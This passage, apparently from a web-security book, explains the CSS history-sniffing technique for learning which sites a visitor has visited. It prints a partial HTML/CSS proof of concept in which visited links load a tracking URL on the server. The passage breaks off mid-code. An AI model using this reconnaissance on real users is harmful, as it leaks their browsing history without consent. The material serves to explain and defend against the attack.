 Note: Please note that in Fig 11.1 the only reason this popup was visible was because the
        security settings in the browser were set to reduce offline storage to “0 KB”. Typically Flash is
        never set to zero as a default. That means, that unless the user intentionally reduces the
        information storage to zero, Flash is inherently allowed to set store this information on the drive
        of the user. Nearly all users are completely unaware of this fact.


CSS History
CSS has a few virtues that have made it valuable from both an attacker’s perspective as well as a
usability perspective as I’ve mentioned in the Embedded Content chapter. The attacker has the ability to
use CSS to steal information on what sites users have visited. But sometimes attackers can give you a
clue as to some other techniques that are available to you if you need to use them. CSS history hacking
is exactly one of those techniques that’s just as easy for good guys to use as bad guys.

When you click on a link, you will notice that visited links have a different color than unvisited links. This
is a usability feature to help users know which links they’ve already visited. It can also be used to detect
if a user has visited any page you are curious about. Here’s an example of the CSS history hack that uses
no JavaScript to perform the reconnaissance:

        <html>
          <body>
            <style>
               #menu {
                 width:15em;
                 padding:0.5em;
                 background:#ccc;
                 margin:0 auto;
               }
               #menu a, #menu a:visited {
                 display:block;
                 width:14em;
                 padding:0.25em 0;
                 color:#000;
                 text-indent:0.2em;
                 background-color:#fff;
                 text-decoration:none;
                 margin:0.5em 0;
                 border-left:0.5em solid #9ab;
               }
               #menu a:visited span.span0 {
                 display:block;
                 background: url(CSS-history.cgi?0);
                 position:absolute;
                 top:0;
                 left:18em;
                 width:5em;
                 font-size:0.9em;
                 color:#c00;
                 border:1px solid #c00;
               }
               #menu a:visited span.span1 {

                                                                                                          199
 